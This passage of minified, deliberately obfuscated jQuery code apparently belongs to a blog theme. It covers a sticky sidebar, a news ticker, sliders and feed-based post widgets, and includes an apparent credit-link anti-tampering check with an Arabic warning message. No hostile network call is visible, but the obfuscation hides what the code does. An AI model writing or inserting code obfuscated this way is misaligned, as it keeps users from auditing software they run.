r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return 